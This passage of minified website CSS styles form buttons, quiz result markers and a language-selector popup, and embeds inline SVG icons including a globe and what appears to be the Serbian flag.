ease;width:1.0666666667rem;will-change:transform}.c-uniform__form-holder .gform_button.btn-cloud:after,.c-uniform__form-holder .gform_button.btn-smoke:after,.c-uniform__form-holder .gform_button.btn-white:after,.c-uniform__form-holder .gform_button.btn-zest:after,.c-uniform__form-holder .gform_next_button.btn-cloud:after,.c-uniform__form-holder .gform_next_button.btn-smoke:after,.c-uniform__form-holder .gform_next_button.btn-white:after,.c-uniform__form-holder .gform_next_button.btn-zest:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.c-uniform__form-holder .gform_button:active,.c-uniform__form-holder .gform_button:focus,.c-uniform__form-holder .gform_button:hover,.c-uniform__form-holder .gform_next_button:active,.c-uniform__form-holder .gform_next_button:focus,.c-uniform__form-holder .gform_next_button:hover{box-shadow:none;padding-right:3.7rem;text-indent:-1.3rem}.c-uniform__form-holder .gform_button:active:after,.c-uniform__form-holder .gform_button:focus:after,.c-uniform__form-holder .gform_button:hover:after,.c-uniform__form-holder .gform_next_button:active:after,.c-uniform__form-holder .gform_next_button:focus:after,.c-uniform__form-holder .gform_next_button:hover:after{opacity:1;transform:translateY(-50%) translateX(-2rem)}}.c-uniform__form-holder .gform_button:after,.c-uniform__form-holder .gform_button:visited,.c-uniform__form-holder .gform_next_button:after,.c-uniform__form-holder .gform_next_button:visited{color:#fff}.c-uniform__form-holder .gform_button:active,.c-uniform__form-holder .gform_button:focus,.c-uniform__form-holder .gform_button:hover,.c-uniform__form-holder .gform_next_button:active,.c-uniform__form-holder .gform_next_button:focus,.c-uniform__form-holder .gform_next_button:hover{background-color:#173042;border-color:#173042;color:#fff}.c-uniform__form-holder .gform_button.btn-no-hover:active,.c-uniform__form-holder .gform_button.btn-no-hover:focus,.c-uniform__form-holder .gform_button.btn-no-hover:hover,.c-uniform__form-holder .gform_next_button.btn-no-hover:active,.c-uniform__form-holder .gform_next_button.btn-no-hover:focus,.c-uniform__form-holder .gform_next_button.btn-no-hover:hover{background-color:#0a141c;border-color:#0a141c}.c-uniform__form-holder .gform_button:active,.c-uniform__form-holder .gform_button:focus,.c-uniform__form-holder .gform_button:hover,.c-uniform__form-holder .gform_next_button:active,.c-uniform__form-holder .gform_next_button:focus,.c-uniform__form-holder .gform_next_button:hover{background-color:#2b6f7b;border-color:#2b6f7b}@media (min-width:768px){.c-uniform__form-holder .gform_button:after,.c-uniform__form-holder .gform_next_button:after{display:none}.c-uniform__form-holder .gform_button:active,.c-uniform__form-holder .gform_button:focus,.c-uniform__form-holder .gform_button:hover,.c-uniform__form-holder .gform_next_button:active,.c-uniform__form-holder .gform_next_button:focus,.c-uniform__form-holder .gform_next_button:hover{background-color:#2b6f7b;border-color:#2b6f7b;padding-right:2.4rem;text-indent:0}}.c-uniform__form-holder .gform_previous_button{background-color:transparent;border:1px solid #173042;border-radius:100px;color:#173042;font-size:.8rem;font-weight:700;letter-spacing:.0133333333rem;padding:.6rem 1.35rem .5rem;text-decoration:none;transition:all .4s ease;white-space:pre-wrap;will-change:padding}@media (min-width:768px){.c-uniform__form-holder .gform_previous_button{font-size:.9333333333rem;overflow:hidden;padding:.8rem 2.4rem .6666666667rem;position:relative;white-space:nowrap}.c-uniform__form-holder .gform_previous_button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23FFF' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E");content:"";display:block;height:.7333333333rem;opacity:0;pointer-events:none;position:absolute;right:-1.0666666667rem;top:50%;transform:translateY(-50%);transition:all .4s ease;width:1.0666666667rem;will-change:transform}.c-uniform__form-holder .gform_previous_button.btn-cloud:after,.c-uniform__form-holder .gform_previous_button.btn-smoke:after,.c-uniform__form-holder .gform_previous_button.btn-white:after,.c-uniform__form-holder .gform_previous_button.btn-zest:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.c-uniform__form-holder .gform_previous_button:active,.c-uniform__form-holder .gform_previous_button:focus,.c-uniform__form-holder .gform_previous_button:hover{box-shadow:none;padding-right:3.7rem;text-indent:-1.3rem}.c-uniform__form-holder .gform_previous_button:active:after,.c-uniform__form-holder .gform_previous_button:focus:after,.c-uniform__form-holder .gform_previous_button:hover:after{opacity:1;transform:translateY(-50%) translateX(-2rem)}}.c-uniform__form-holder .gform_previous_button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23173042' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.c-uniform__form-holder .gform_previous_button:visited{color:#173042}.c-uniform__form-holder .gform_previous_button:active,.c-uniform__form-holder .gform_previous_button:focus,.c-uniform__form-holder .gform_previous_button:hover{background-color:transparent;border-color:#173042;box-shadow:none;color:#173042}@media (min-width:768px){.c-uniform__form-holder .gform_previous_button:after{display:none}.c-uniform__form-holder .gform_previous_button:active,.c-uniform__form-holder .gform_previous_button:focus,.c-uniform__form-holder .gform_previous_button:hover{padding-right:2.4rem;text-indent:0}}.c-uniform__form-holder .gform_ajax_spinner{position:absolute;right:0;top:-20px}.c-uniform__form-holder .gform_confirmation_message{text-align:center}.c-uniform__form-holder .gform_confirmation_message h4{font-size:1.0666666667rem;margin-bottom:1rem;margin-top:.5rem}.c-uniform__form-holder .gform_confirmation_message .lead{font-size:.9333333333rem;margin-bottom:1rem}@media (min-width:768px){.c-uniform__form-holder .gform_confirmation_message h4{font-size:1.2rem;margin-bottom:1.5rem}.c-uniform__form-holder .gform_confirmation_message .lead{font-size:1.0666666667rem;margin-bottom:1.5rem}}.gform_validation_container,.gform_wrapper .gform_validation_container,body .gform_wrapper .gform_body ul.gform_fields li.gfield.gform_validation_container,body .gform_wrapper li.gform_validation_container,body .gform_wrapper ul.gform_fields li.gfield.gform_validation_container{display:none!important;left:-9000px;position:absolute!important}.quiz-results{padding-top:2rem;text-align:left}.quiz-results .quiz-heading{margin-bottom:1rem;margin-top:.5rem;text-align:center}.quiz-results .gquiz-field-label{margin-bottom:.5rem}.quiz-results .gquiz-incorrect-response{font-weight:300}.quiz-results .gquiz-correct-choice,.quiz-results .gquiz-correct-choice.gquiz-correct-response{font-weight:700}.quiz-results .gquiz-correct-choice:after{color:#3891a1;content:"\f00c"}.quiz-results .gquiz-correct-choice:after,.quiz-results .gquiz-incorrect-response:after{font-display:swap;font-family:FontAwesome;font-style:normal;font-weight:400;margin:0 0 0 10px;text-decoration:none}.quiz-results .gquiz-incorrect-response:after{color:#de5227;content:"\f00d"}.quiz-results .gquiz-correct-response img,.quiz-results .gquiz-incorrect-response img{display:none}.quiz-results ul{list-style:none}.quiz-results ul li:before{color:#000;content:"•";display:inline-block;font-weight:700;margin-left:-1em;width:1em}.c-site-header__menu-bar button.aclp-toggle{background-color:transparent;border:0;box-shadow:none;display:none;font-size:.8666666667rem;margin:0 0 0 1.75rem;padding:0}.c-site-header__menu-bar button.aclp-toggle .aclp-toggle-icon{border:1px solid #fff;height:1.3333333333rem;text-decoration:none;width:1.3333333333rem}.c-site-header__menu-bar button.aclp-toggle .aclp-toggle-icon:before{content:""}@media (min-width:960px){.c-site-header__menu-bar button.aclp-toggle{display:flex}}.mobile-open .c-site-header__menu-bar button.aclp-toggle{display:none}@media (min-width:960px){.mobile-open .c-site-header__menu-bar button.aclp-toggle{display:flex}}.mobile-open button.aclp-toggle{align-items:center;display:flex;flex-wrap:nowrap;font-size:.8666666667rem;margin-bottom:.25rem;padding:1.2rem 1.67rem;width:100%;z-index:50}.mobile-open button.aclp-toggle .aclp-toggle-label{color:#fff;font-size:1rem;font-weight:700;line-height:1.45;text-transform:none}.mobile-open button.aclp-toggle .flag-icon.aclp-toggle-icon{margin-left:5px;margin-right:20px;transform:scale(2)}.aclp-popup .aclp-popup-inner .aclp-popup-close{background-color:#3891a1;width:70px}.aclp-popup h3,.aclp-popup label{color:#3891a1;font-size:.8666666667rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.2px;line-height:1.23;text-transform:none}.aclp-popup .btn,.aclp-popup .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .aclp-popup .lp-form-button{background-color:#3891a1;color:#fff}.aclp-popup .btn.btn-aclp-close,.aclp-popup .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-aclp-close.lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .aclp-popup .btn-aclp-close.lp-form-button{background:#fff;border-color:#3891a1;color:#3891a1}@media (min-width:960px){.aclp-toggle{display:none}}span.flag-icon-001{background-color:#383838;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21'%3E%3Cpath fill='%23fff' d='M10.5 0A10.49 10.49 0 0 0 0 10.5 10.49 10.49 0 0 0 10.5 21 10.49 10.49 0 0 0 21 10.5 10.49 10.49 0 0 0 10.5 0zM7.33 1.43a15.084 15.084 0 0 0-1.42 2.457H3.525A9.522 9.522 0 0 1 7.33 1.43zM2.775 4.78h2.757a15.798 15.798 0 0 0-1.056 5.273H.906A9.578 9.578 0 0 1 2.774 4.78zm0 11.44a9.578 9.578 0 0 1-1.868-5.273h3.569a15.71 15.71 0 0 0 1.073 5.273H2.774zm.752.893H5.93c.4.86.871 1.688 1.417 2.466a9.555 9.555 0 0 1-3.822-2.466zm6.527 2.985a10.233 10.233 0 0 1-1.318-.15 15.17 15.17 0 0 1-1.817-2.83h3.135v2.98zm0-3.878H6.51a14.944 14.944 0 0 1-1.142-5.273h4.685v5.273zm0-6.167H5.368A15.05 15.05 0 0 1 6.502 4.78h3.551v5.273zm.005-6.166H6.91a14.67 14.67 0 0 1 1.825-2.83 9.25 9.25 0 0 1 1.323-.15v2.98zm8.168.893a9.533 9.533 0 0 1 1.868 5.273h-3.569a15.71 15.71 0 0 0-1.073-5.273h2.774zm-.752-.893H15.07a15.83 15.83 0 0 0-1.421-2.466 9.54 9.54 0 0 1 3.826 2.466zM10.947.907c.446.02.889.072 1.318.15a15.17 15.17 0 0 1 1.817 2.83h-3.135V.907zm0 3.873h3.543a14.924 14.924 0 0 1 1.142 5.273h-4.685V4.78zm0 6.167h4.685a15.05 15.05 0 0 1-1.134 5.273h-3.551v-5.273zm-.005 9.147v-2.98h3.148a14.67 14.67 0 0 1-1.825 2.83 9.7 9.7 0 0 1-1.323.15zm2.706-.515a15.77 15.77 0 0 0 1.413-2.466h2.418a9.586 9.586 0 0 1-3.831 2.466zm1.79-3.359a16.492 16.492 0 0 0 1.083-5.273h3.577a9.578 9.578 0 0 1-1.868 5.273h-2.79z'/%3E%3C/svg%3E")}html:lang(sr-Latn) .c-site-header__menu-bar button.aclp-toggle .aclp-toggle-icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 512 512'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath d='M54.3 32h480v480h-480z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg clip-path='url(%23a)' transform='translate(-57.9 -34.1) scale(1.06667)'%3E%3Cpath fill='%23fff' d='M-32 32h720v480H-32z'/%3E%3Cpath fill='%230c4076' d='M-32 32h720v320H-32z'/%3E%3Cpath fill='%23c6363c' d='M-32 32h720v160H-32z'/%3E%3Cg transform='matrix(.53333 0 0 .53566 -32 31.8)'%3E%3Cpath fill='%2321231e' d='M473.4 259.4v-.2h1v.2l-.5.5-.6-.6zm1 0v.5h-.5l.4-.6zm-93 5.2-1 .2.3-.6 4.2-.2 4-.3 4-.2 3.8-.3 4-.2 3.6-.3 3.7-.2 3.7-.2 3.5-.2h3.4l3.3-.3 3.2-.2 3.2-.2 3-.2h3l3-.2 3-.2 2.7-.2h2.8l2.7-.2 2.5-.2h2.5l2.4-.3h2.2l2.2-.2h2.2l2-.2h2l2-.2h5.3v1h-5.5l-1.8.2h-2l-2 .2h-2.2l-2.2.2-2.4.2h-2.4l-2.5.2-2.5.2H446l-2.8.3h-2.8l-3 .3-2.8.2h-3l-3 .3-3.3.2-3.3.2-3.3.2h-3.5l-3.5.3-3.6.2-3.5.3-3.8.2-3.8.2-4 .3-4 .2-4 .3-4.2.2.5-.6zm-1 .2-.3-.5h.7l-.4.5zm6.4 31-6.5-31 1-.2 6.5 31-.5.7-.5-.4zm.5.5h-.4l-.2-.4.5.3zm95-4-.2 1h.2-5.8l-3 .2h-3l-2.8.2h-3l-3 .2h-6l-3 .2h-3l-3 .2h-3l-3 .2h-3.2l-3 .2h-3l-3 .2h-3l-3 .2h-3l-3 .2h-3l-3 .2h-3l-3 .2h-3l-2.8.2h-5.8l-2.7.2h-2.7v-1h5.8l2.7-.2h5.8l3-.2h3l2.8-.2h3l3-.2h3l3-.2h3l3-.2h3l3-.2h3l3-.2h3.2l3-.2h3l3-.2h3l3-.2h3l3-.2h3l3-.2h3l2.8-.2h3l2.8-.2h.2zm-.2 0h.2zm94.5 3.4 1 .2-.5.3h-2.8l-2.8-.2h-8.8l-2.8-.2h-3l-3-.2H551l-3-.2h-3l-3-.2h-3l-3-.2h-3l-3-.2h-3l-3.2-.2h-3l-3-.2h-3l-3-.2h-3l-3-.2h-3l-3-.2h-3l-3-.2h-3l-3-.2H485l-3-.2.2-1h2.8l3 .2h3l2.8.2h3l3 .2h3l3 .2h3l3 .2h3l3 .2h3l3 .2h3l3 .2h3.2l3 .2h3l3 .2h3l3 .2h3l3 .2h3l3 .2h5.8l2.7.2h3l2.7.2h2.8l-.5.5zm1 .2v.3h-.5l.5-.4zm6.5-31.2-6.5 31h-1l6.5-31.2.6-.4.4.6zm-.4-.6h.5v.6l-.4-.6zm-93.7-4.8h1l-.6-.5h5.4l2 .2h2l2 .2h2l2.4.2h2.4l2.4.3h5l2.6.3h2.7l3 .3 2.8.2h3l3 .3 3 .3 3.3.2 3.3.2 3.4.2h3.4l3.6.3 3.6.2 3.7.2 3.6.3 4 .2 3.8.3 4 .2 4 .3 4.2.2v1l-4.3-.2-4-.3-4-.2-4-.3-3.7-.2-3.8-.2-3.6-.3-3.6-.2-3.5-.2h-3.4l-3.3-.3-3.3-.2-3.2-.2-3-.2h-3l-3-.2-3-.2h-2.7l-2.6-.3h-2.6l-2.6-.3h-2.5l-2.4-.2-2.3-.2h-2.2l-2.2-.2h-2l-2-.2h-2l-1.8-.2h-3.3l-.5-.6zm.4.5h-.5v-.6l.4.5zm.5-.8v.2h-1v-.2l.3-.5.6.5zm-1 0v-.4h.3l-.4.4zm-8 .3.2-1h8.8l.3.2v.8h-.5v.2h-.3l-.2-1h.2v.7h.2-8.2zm.2 0zm-8.3.2v-1l-.2 1h-.4l-.2-.2-.3-.3v-.5l.2-.2h9.4v1h-8.8l.2-.2v-.8h-.2.4v1zm0-1v1l-.6-.5.5-.5zm-.6.5v-.5h.5l-.6.5z'/%3E%3Cpath fill='%23edb92e' d='M583.5 264.2c3.2-6.6 6.7-13 11.2-18.7-11.7 8.8-18 7.5-18.7-4-.7-.2-1.7-.2-2.6-.2-9 14-17.7 12-26.2-5.8-11.5 18.4-21.4 18-29.2-1-13.3 16.6-24.5 16.7-33.6.2v-2c.5.2 0 .3-1 0l-.3-.3a69.3 69.3 0 0 1-1 .2c-.2 0-.5 0-.8-.2l-.2.4c-1.2.2-1.6 0-1 0v2c-9.2 16.4-20.4 16.3-33.7-.4-7.8 19-17.7 19.5-29.2 1-8.4 18-17 20-26 6-1 0-2 0-2.7.2-.8 11.4-7 12.7-18.8 4 4.6 5.5 8 12 11.3 18.6 34-1.4 67.6-3.2 101.3-5 34 1.8 67.6 3.6 101.5 5z'/%3E%3Cpath fill='%2321231e' d='m595 246-.6-1 .7 1-.3.4-.4.5-.4.4-.5.6-.4.5-.3.6-.4.6-.4.6-.5.5-.3.6-.4.6-.4.4-.3.6-.3.6-.3.6-.4.6-.3.5-.3.6-.4.5-.3.6-.3.7-.4.6-.3.6-.3.5-.3.6-.2.8-.3.6-.4.6-.2.6-.3.6-.3.6-.3.6-1-.4.3-.6.3-.7.3-.6.2-.5.4-.6.3-.7.2-.6.3-.6.3-.6.4-.6.3-.6.3-.6.3-.6.5-.6.3-.6.4-.6.3-.6.4-.5.2-.5.4-.6.4-.7.3-.6.4-.5.4-.6.5-.6.4-.5.3-.6.4-.6.4-.6.5-.5.4-.6.4-.5.7.7zm-19.2-4 .3-1 .5.5v1l.2 1v1l.3.7.2.8.3.7.3.7.2.6.4.5.3.5.4.4.5.3.4.3.4.3.5.2h.4l.5.2h1.9l.7-.2.7-.2.8-.3.8-.3.8-.3 1-.5.8-.6 1-.5 1-.7 1-.7 1-.7 1-1 .7 1-1 .7-1 .8-1 .7-1 .6-1 .5-1 .5-1 .5-.8.4-1 .3-.7.3-.8.2h-.8l-.8.2h-2l-.7-.3-.5-.2-.6-.3-.5-.5-.6-.4-.5-.4-.5-.5-.3-.5-.4-.7-.3-.7-.2-.7-.3-.8-.2-1v-.8l-.2-1v-1l.2.3zm.3-1 .4.2v.3l-.3-.4zm-2.2.6-.8-.6.4-.2h2v.2h.4l-.2 1h-1.2v-.2h-1.2l.4-.2zm-.8-.6v-.2h.4l-.4.2zm-25.3-5.2-1-.6h1l.8 1.7.8 1.4.8 1.5.8 1.2.8 1.2.8 1.2.8 1 .8 1 .8.8.8.8.8.7.7.5 1 .4.7.3.8.3.7.3h2.3l.8-.2.8-.2.8-.3.8-.4.8-.6.8-.6.8-.7.8-.6 1-1 .7-1 .8-1 .8-1 1-1.4.8.6-.8 1.3-1 1-.7 1.2-1 1-.7 1-1 .7-.8.6-.8.6-1 .6-.7.4-1 .4-.8.2-1 .2h-3l-1-.4-.7-.3-1-.5-.7-.5-1-.6-.7-.7-1-.8-.8-1-.8-1-.8-1-.8-1.2-.8-1.3-.8-1.3-.8-1.5-.8-1.6-.8-1.7h1zm-1-.6.6-.7.4.8h-1zm-28.3-.5-.8-.6 1 .2.6 1.7.7 1.5.7 1.5.8 1.4.7 1.3.8 1.2.8 1 .8 1 .8.7.8.7.8.6 1 .5.7.4.8.2 1 .2h2.5l1-.3.8-.2 1-.4.8-.6 1-.7 1-.6 1-1 1-1 1-1 1-1.2 1-1.3 1-1.6 1-1.5 1.2-1.8 1 .6-1.2 1.7-1 1.5-1.2 1.5-1 1.3-1 1.3-1 1.2-1.2 1-1 1-1 .8-1 .7-1 .6-1 .4-1 .4-1 .4h-3l-1-.2-1-.3-.8-.6-1-.5-.8-.8-1-.8-.7-.8-1-1-.8-1-.8-1.3-.8-1.4-.8-1.5-.8-1.5-.7-1.7-.8-1.7h1zm-.8-.6.5-.6.5.8h-1zm-33.8.7h1v-.2l.8 1.5 1 1.4.8 1.2 1 1.2.8 1 1 1 .8 1 1 .8.8.7 1 .6 1 .4 1 .4.8.3 1 .3 1 .2h2l1-.2 1-.3 1-.3 1.2-.4 1-.6 1.2-.6 1-.6 1.3-.8 1-1 1.3-1 1.2-1 1-1.3 1.4-1.3 1.2-1.4 1.2-1.5.8.7-1.3 1.5-1 1.5-1.3 1.3-1.2 1.3-1.2 1-1.2 1-1 1-1.3 1-1.2.7-1 .6-1.3.6-1 .5-1.3.3-1.2.3h-1l-1.2.2h-1l-1.2-.2-1-.2-1-.3-1-.4-1-.5-1-.7-1-.6-1-1-1-.8-1-1-1-1.2-.8-1.2-1-1.3-.8-1.5-1-1.5v-.3zm0 .3v-.3.3zm1-2.3v2h-1v-2l.8-.5.3.5zm-1 0v-.8l.8.2-.8.5zm-1 .3 1-.4-.4-.3h1l-.2.2v.4l.4-1h.2v.2l.2.2v.6h-1.8l-.5-.3zm.5.3h-.3v-.3l.3.3zm.3-1 .2.3-1 .4v-.4l.2-.7.6.2zm-.6-.4.4-.2.2.4-.6-.3zm-1 1 .2-1h.8l.2 1h-1zm.2 0zm-.6-.4-1-.4.7-.3h.8v1h-1l.4-.4zm-1-.4.3-.4h.3l-.6.4zm0 .4v-.4l1 .4-.2.4-.4.3-.5-.7zm.8.4v.3h-.4l.4-.3zm-1-.3h-1l.7.4v.2h.2v-.8h-.2.2l.2-.2h.4l.2 1h-1.9v-.2h-.2v-.5h.2v-.2h.2l.8.4zm-.7-.5.7-.3v.7l-.7-.5zm-.3 2.5v-2h1v2.3l-1-.3zm1 0v.2-.3zm-33.6 0-1-.5h1l1 1.4 1.3 1.4 1.3 1.3 1.2 1.2 1.2 1 1.2 1.2 1 1 1.2.7 1 .7 1.2.7 1 .6 1.2.4 1 .3 1 .3h1l1 .2h1l1-.2 1-.2 1-.2 1-.4 1-.5 1-.7.8-.7 1-.8.8-1 1-1 .8-1 1-1.2.8-1.2.8-1.4 1-1.5.8.5-1 1.5-.8 1.4-1 1.2-.8 1.2-1 1.2-1 1-.8 1-1 .8-1 .7-1 .8-1 .5-1 .4-1 .4-1 .3-1.2.2h-2.2l-1-.2-1.3-.3-1-.3-1.2-.5-1-.6-1.2-.6-1.2-.8-1.2-.8-1.2-1-1.2-1-1.2-1-1.2-1.4-1.2-1.3-1.3-1.5-1-1.5h.8zm-1-.5.3-.8.7.7-1 .2zm-28.3 1.5-1-.4h1l1 1.6 1 1.4 1.2 1.5 1 1.2 1 1.2 1 1 1 1 1 1 1 .7 1 .8 1 .6.8.4 1 .3.8.4h2.8l.8-.2.8-.3.8-.5 1-.5.7-.6 1-.7.7-.8.8-1 .8-1 .8-1.3.8-1.3.8-1.4.8-1.5.7-1.6.8-1.8 1 .4-.8 1.7-.7 1.7-.8 1.5-.8 1.4-.8 1.3-1 1.2-.7 1-1 1-.7 1-1 .7-.8.7-1 .4-.8.5-1 .2-1 .2h-3l-1-.3-1-.3-1-.4-1-.6-1-.7-1-.8-1-1-1-1-1-1-1-1.4-1-1.3-1.2-1.5-1-1.5-1.2-1.7h1zm-1-.4.5-.8.5.7h-1zm-25.6 6.5v-1l.3.2 1 1.3.7 1.2.8 1 .8 1 .8.8 1 .8.7.8 1 .6.7.5.7.3.8.3.8.2.8.2h2.3l.8-.4.8-.3.8-.4.7-.5 1-.6.7-.8.8-.8.8-.8.8-1 1-1 .7-1.2.7-1.2.8-1.3.8-1.6.8-1.5.8-1.7 1 .4-1 1.7-.7 1.5-1 1.4-.7 1.3-.8 1.3-.8 1.2-.8 1-1 1-.8 1-.8.8-.8.7-1 .6-.7.5-1 .5-1 .3-.7.3h-2.6l-1-.2-.8-.2-1-.4-.8-.4-1-.6-.8-.6-.8-.7-1-1-.7-.8-1-1-.8-1-1-1.3-.7-1.4.4.2zm0-1h.2v.2l-.3-.2zm-2.2.8h-1l.4-.5h1.2v-.2h1.5v1H389v.2h-.4l.2-.4zm-1 0v-.4h.4l-.4.3zm-18 3.6-.6.7.6-1 1 1 1.2.6 1 .7 1 .6 1 .4.8.5 1 .4.7.3.8.3.8.3.8.2h.7l.7.2h1.7l.4-.2.5-.2.4-.3.4-.3.4-.3.4-.4.3-.5.2-.5.3-.6.3-.7.3-.7.3-.8v-.8l.3-1v-.8l.2-1h1v1l-.2 1-.2 1-.2 1-.2.7-.2.8-.3.8-.4.7-.2.6-.5.6-.4.5-.6.5-.5.4-.7.2-.6.2-.6.2h-3.3l-.8-.3-.8-.3-1-.3-.8-.4-1-.5-.8-.5-1-.5-1-.6-1-.7-1-.8-1.2-.8.7-.8zm11 18.5v1l-.4-.3-.3-.6-.2-.6-.3-.6-.3-.6-.4-.6-.3-.6-.3-.7-.3-.5-.4-.6-.4-.7-.3-.6-.4-.6-.3-.5-.4-.6-.4-.7-.4-.5-.3-.6-.4-.6-.4-.6-.4-.6-.3-.5-.4-.7-.3-.6-.3-.5-.4-.6-.4-.5-.4-.5-.4-.5-.4-.6-.4-.5-.4-.6-.4-.5.7-.8.4.5.4.6.4.5.4.6.4.5.4.5.4.5.4.6.4.6.4.5.3.6.4.6.4.5.4.6.4.6.3.6.5.6.3.6.3.6.5.6.3.6.3.6.5.6.3.7.3.7.4.6.3.6.4.5.4.6.3.7.3.7.3.6-.5-.3zm0 1h-.3v-.3l.4.3zm101.4-6v1l-3.2.2h-3.2l-3 .3h-3.3l-3 .3-3.3.2H460l-3 .3-3.3.3h-3.2l-3 .3H444l-3 .3h-3.3l-3.3.2-3 .2h-3.3l-3.2.3h-3l-3.3.3-3.3.2h-3l-3.3.3h-3.2l-3 .2-3.3.2h-3.3l-3.2.2h-3l-3.3.3H384l-3 .2-.2-1h3.2l3.2-.3h3l3.3-.2 3.2-.2h3l3.3-.3h3.2l3-.3h3.3l3.2-.3h3l3.3-.2h3.2l3-.3h3.3l3.2-.3 3-.2h3.3l3.2-.3h3l3.3-.3 3.2-.2h3l3.3-.3 3-.3h3.3l3.2-.3 3-.2h3.3l3.2-.3 3-.3h.2zm0 0zm101.2 5v1h-3l-3.3-.2-3-.2h-3.3l-3-.3h-3.3l-3.2-.3h-3l-3.3-.2-3.3-.2h-3l-3.3-.3-3.2-.2h-3l-3.3-.3h-3.3l-3-.3h-3.3l-3.2-.3-3-.3h-3.3l-3.3-.3h-3l-3.3-.3h-3l-3.3-.2-3-.2-3.2-.2h-3.2l-3.2-.3h-3l-3.3-.2.2-1h3l3.3.3 3.2.2 3 .2 3.3.2h3l3.3.3h3.2l3 .2 3.3.2 3.2.2h3l3.3.3h3l3.3.2 3.2.2h3l3.3.3h3.3l3 .3h3.3l3.2.3h3l3.3.3h3.3l3 .3h3.3l3.2.2h3.2l3 .2 3.3.2h3.2zm0 1zm0 0v-1l.5.7-.6.3zm.5-.3-.2.3h-.4l.5-.3z'/%3E%3Cpath fill='%23edb92e' d='m505 276.2-23 11.4-22.6-11.4 22.7-11.5z'/%3E%3Cpath fill='%23edb92e' d='M474 259.2v.2c-17.6.7-48.6 2.5-93.2 5.3l6.5 31c29.6-.8 64.3-2 94.8-3 30.7 1 65.3 2.2 95 3l6.5-31c-44.6-2.8-75.6-4.6-93-5.3v-.2c1.7-.4-1-.4-8.4-.2-7-.2-10-.2-8 .2z'/%3E%3Cpath fill='%23edb92e' d='m597.3 236.7-3.7-.6c-7 17.5-13.4 18-14.6 1.4 1.6-.6 1-3.3 2.8-2.2 1 .5 2-1 1.3-2-2-1.5-3.6-1.3-5.4.4-.8-2.7-3-4-5.4-2.8-1 .5-.7 2.5.4 2.4 1.8-.2 1 1.6 1.6 3-12.5 16.4-19 14.4-17.4-7.3-3-.7-6.5-1.3-9.6-2.4-11.5 23.3-19.7 24.3-26.4 3.4 1.4-1 1-3.8 3-3 1.3.6 2.3-1.5 1.2-2.4-2.4-2-5-1.3-6.8 1.3-1.4-3-4-4-6.6-2.2-1.2.7-.5 3 .8 2.6 2.3-.7 1.3 2.4 3 3.5-5 19.6-30.8 21-26.6-8.2-2.4 0-4.5 0-6.6.2l-6.7-.2c4.2 29-21.5 27.8-26.6 8 1.6-1 .6-4 3-3.4 1.2.3 2-2 .7-2.7-2.6-1.7-5.2-.7-6.6 2.2-1.7-2.7-4.3-3.4-6.7-1.4-1 1 0 3 1 2.5 2.2-.8 1.8 2 3.2 3-6.7 21-15 20-26.4-3.4-3 1-6.5 1.7-9.5 2.3 1.6 21.6-5 23.6-17.4 7 .6-1.2 0-3 1.7-2.8 1 0 1.5-2 .4-2.4-2.4-1-4.5 0-5.3 2.8-1.7-1.7-3.5-2-5.5-.4-.8 1 .4 2.5 1.3 2 1.8-1 1.2 1.6 2.8 2.2-1.2 16.5-7.6 16-14.6-1.3l-3.7.7c0 4 1.3 8.5 3.8 11.7 10.6 13.5 18.5 10.4 18.8-4.7 14 16.4 24.4 14.3 26.2-3 11.7 21.8 30.5 11.4 31-2 5 19.4 33.5 19.2 35.4-3 1.8 22.2 30.3 22.4 35.4 3 .4 13.4 19.2 23.8 31 2 1.7 17.3 12.3 19.4 26 3 .4 15 8.3 18.2 19 4.7 2.4-3.2 3.8-7.6 3.7-11.7z'/%3E%3Cpath fill='%2321231e' d='m593.7 235.6 3.7.6-.2 1-3.6-.6-.4-.7.5-.4zm-.5.3v-.4h.5l-.5.3zm-14.3 1 .2 1 .3-.6.2 1.4v1.4l.3 1.3.2 1.2.2 1 .3 1 .3 1 .3.7.3.7.3.6.3.5.3.5.4.2.3.2h1.3l.4-.3.4-.2.5-.4.4-.3.6-.6.5-.6.6-.7.7-1 .6-.8.7-1.2.6-1.2.6-1.3.7-1.3.5-1.5.7-1.6 1 .3-.8 1.6-.6 1.4-.7 1.4-.5 1.3-.7 1.3-.6 1-.6 1-.7 